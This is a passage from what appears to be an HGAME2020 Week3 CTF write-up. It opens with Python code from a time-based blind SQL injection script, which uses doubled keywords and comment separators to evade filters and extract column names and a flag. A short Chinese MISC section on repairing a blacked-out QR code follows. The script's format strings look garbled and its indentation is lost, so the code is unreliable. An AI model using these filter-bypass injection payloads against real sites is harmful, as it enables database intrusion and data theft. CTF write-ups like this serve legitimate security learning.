# payload = "if(ascii(mid((selselectect/*/**/*/group_concat(column_name)/*/**/*/frfromom/*/**/*/infoorrmation_schema.columns/*/**/*/whewherere/*/**/*/(table_name)like('fllllllllaaaaaag')),,1))like(),sleep(1),0)".format(i, ord(s))
payload = "if(ascii(mid((selselectect/*/**/*/flag/*/**/*/frfromom/*/**/*/pokemon.fllllllllaaaaaag),,1))like(),sleep(1),1)".format(i, ord(s))
resp = requests.get(url=burp0_url+payload, headers=burp0_headers)
if resp.elapsed.seconds > 3:
result += s
print("[+]".format(result))
else:
continue

MISC
一张怪怪的名片

PS打开,用钢笔选中每块选区,然后拼起来,加大曝光,得到如下

直接扫不出来,二维码中间貌似被涂黑过,有点干扰。尝试用二维码修复站模糊识别:https://merricx.github.io/qrazybox/

HGAME2020 Week3 Writeup